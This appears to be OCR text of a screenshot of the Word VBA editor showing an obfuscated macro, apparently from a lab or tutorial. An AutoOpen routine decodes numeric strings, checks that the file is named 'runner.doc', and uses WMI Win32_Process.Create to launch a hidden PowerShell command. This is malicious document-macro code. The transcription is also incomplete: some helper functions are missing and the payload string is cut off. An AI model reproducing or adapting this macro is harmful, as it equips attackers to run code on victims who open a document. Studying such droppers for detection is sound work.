 Microsoft Visual Basic - Document1
Ln 44, Col 1
Project - Project
Normal
Microsoft Word Objects
ThisDocument
Project (Document1)
Microsoft Word Objects
ThisDocument
Modules
NewMacros
References
Project (Tragedy)
Microsoft Word Objects
Modules
NewMacros
Properties - NewMacros
NewMacros Module
Alphabetic Categorized
Misc
(Name) NewMacros
Normal - ThisDocument (Code)
(General) (Declarations)
Document1 - NewMacros (Code)
(General) AutoOpen
Function Almonds(Jelly)
Almonds = Right(Jelly, Len(Jelly) - 3)
End Function
Function Nuts(Milk)
Do
OatMilk = OatMilk + Pears(Strawberries(Milk))
Milk = Almonds(Milk)
Loop While Len(Milk) > 0
Nuts = OatMilk
End Function
Function Bears(Cows)
Bears = StrReverse(Cows)
End Function
Function Tragedy()
Dim Apples As String
Dim Water As String
If ActiveDocument.Name <> Nuts("131134127127118131063117128116") Then
Exit Function
End If
Apples = "1291281361181311321211181251250490621181271160490910881071321061041160740901261071321061041170720951230951241060
Water = Nuts(Apples)
GetObject(Nuts("136122127126120126133132075")).Get(Nuts("104122127068067112097131128116118132132")).Create Water, Tea, Coffee, Napkin
End Function
Sub AutoOpen()
Tragedy
End Sub